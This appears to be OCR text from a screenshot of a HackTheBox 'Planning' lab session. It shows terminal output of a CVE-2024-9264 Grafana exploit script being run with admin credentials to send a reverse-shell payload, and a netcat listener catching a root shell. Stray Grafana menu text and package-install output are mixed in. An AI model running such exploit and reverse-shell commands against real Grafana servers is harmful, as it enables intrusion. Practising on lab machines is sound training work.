 10.10.16.2 10:41
N0nome`s Fucking Life
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
# wansh @ Athena in ~/HackTheBox/Planning/CVE-2024-9264-RCE-Exploit on git:main o venv [10:39:47]
$ python3 poc.py --url http://grafana.planning.htb/--username admin --password 0D5oT70Fq13EvB5r --reverse-ip 10.10.16.2 --reverse-port 9001
usage: poc.py [-h] --url URL --username USERNAME --password PASSWORD --reverse-ip REVERSE_IP --reverse-port REVERSE_PORT
poc.py: error: the following arguments are required: --username
(venv)
# wansh @ Athena in ~/HackTheBox/Planning/CVE-2024-9264-RCE-Exploit on git:main o venv [10:40:35] C:2
$ python3 poc.py --url http://grafana.planning.htb/ --username admin --password 0D5oT70Fq13EvB5r --reverse-ip 10.10.16.2 --reverse-port 9001
[SUCCESS] Login successful!
Reverse shell payload sent successfully!
Set up a netcat listener on 9001
Failed to trigger reverse shell: 504 <html>
<head><title>504 Gateway Time-out</title></head>
<body>
<center><h1>504 Gateway Time-out</h1></center>
<hr><center>nginx/1.24.0 (Ubuntu)</center>
</body>
</html>
(venv)
# wansh @ Athena in ~/HackTheBox/Planning/CVE-2024-9264-RCE-Exploit on git:main o venv [10:41:43]
$
Home › admin › Notification history
Home
Notification history
Explore
Alerting
Connections
Administration
Notifications you have received will appear here.
12
Help
Grafana v11.0.0 (83b9528bce)
Support bundles
Documentation
Support
Community
Open Source
Keyboard shortcuts
全部安装大小： 0.26 MiB
:: 进行安装吗？ [Y/n] y
:: 正在获取软件包......
rlwrap-0.46.1-3-x86_64 99.8 KiB 169 KiB/s 00:01 [#############################################################################] 100%
(1/1) 正在检查密钥环里的密钥 [#############################################################################] 100%
(1/1) 正在检查软件包完整性 [#############################################################################] 100%
(1/1) 正在加载软件包文件 [#############################################################################] 100%
(1/1) 正在检查文件冲突 [#############################################################################] 100%
(1/1) 正在检查可用存储空间 [#############################################################################] 100%
:: 正在处理软件包的变化...
(1/1) 正在安装 rlwrap [#############################################################################] 100%
:: 正在运行事务后钩子函数...
(1/1) Arming ConditionNeedsUpdate...
# wansh @ Athena in ~/HackTheBox/Planning [10:31:37]
$ rlwrap -cAr nc -lvnp 9001
Listening on 0.0.0.0 9001
Connection received on 10.129.132.50 56454
sh: 0: can't access tty; job control turned off
#
1:sudo 2:python3* 3:zsh- [0]